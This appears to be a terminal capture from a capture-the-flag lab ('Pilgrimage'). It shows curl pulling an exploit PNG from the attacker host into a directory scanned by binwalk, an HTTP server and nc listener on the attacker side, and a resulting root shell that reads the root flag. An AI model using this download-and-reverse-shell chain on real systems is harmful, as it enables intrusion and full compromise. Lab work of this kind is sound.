 emily@pilgrimage: /dev/shm (ssh)
19 cat /usr/sbin/malwarescan.sh
20 id
21 ls -lah /usr/local/bin/binwalk
22 echo $PATH
23 binwalk
24 binwalk -v
25 cd /dev/shm/
26 ls
27 nano rev.py
28 python rev.py
29 cat rev.py
30 ckear
31 clear
32 cat /usr/sbin/malwarescan.sh
33 curl 10.10.14.53/binwalk.exploit.png
34 curl 10.10.14.53/binwalk.exploit.png -o rce.png
35 cp rce.png /var/www/pilgrimage.htb/shrunk/
36 clear
37 ps -aux  | grep mal
38 cat /usr/sbin/malwarescan.sh
39 ls -alh /var/www/pilgrimage.htb/shrunk/
40 ls
41 rm rce.png
42 ls
43 curl 10.10.14.53/binwalk.exploit.png -o rce.png
44 ls -lah
45 cp rce.png /var/www/pilgrimage.htb/shrunk/
46 mv rce.png binwalk.png
47 cp binwalk.png /var/www/pilgrimage.htb/shrunk/
48 ls -lah
49 curl 10.10.14.53/1.png -o 1.png
50 ls
51 cp 1.png /var/www/pilgrimage.htb/shrunk/
52 cat ~/user.txt
53 cat /usr/sbin/malwarescan.sh
54 ps -aux | grep root
55 ps -aux | grep root | grep -v kwroker
56 ps -aux | grep root | grep -v kworker
57 ps -aux | grep root | grep -v "kworker\|card\|scsi"
58 ps -aux | grep root | grep -v "kworker\|card\|scsi\|irq"
59 binwalk
60 ls
61 history
emily@pilgrimage:/dev/shm$
kali@kali: ~/Workspace/Pilgrimage (ssh)
┌──(kali㉿kali)-[~/Workspace/Pilgrimage]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.219 - - [01/Jul/2023 12:37:58] code 404, message File not found
10.10.11.219 - - [01/Jul/2023 12:37:58] "GET /binwalk.exploit.png HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Workspace/Pilgrimage]
└─$ ls
binwalk_exploit.png db.bin db.lfi imagemagick-lfi-poc loot nmap.txt
convert.py db.hex git-dumper linpeas.sh manc.png rev.py
┌──(kali㉿kali)-[~/Workspace/Pilgrimage]
└─$ mv binwalk_exploit.png 1.png
┌──(kali㉿kali)-[~/Workspace/Pilgrimage]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.219 - - [01/Jul/2023 12:40:48] "GET /1.png HTTP/1.1" 200 -
kali@kali: ~ (ssh)
└─$ rlwrap nc -nvlp 9000
rlwrap: warning: could not set locale
warnings can be silenced by the --no-warnings (-n) option
listening on [any] 9000 ...
id
id
id
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nvlp 9000
rlwrap: warning: could not set locale
warnings can be silenced by the --no-warnings (-n) option
listening on [any] 9000 ...
connect to [10.10.14.53] from (UNKNOWN) [10.10.11.219] 35022
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
37f332b5811cfea02a67c62932e20836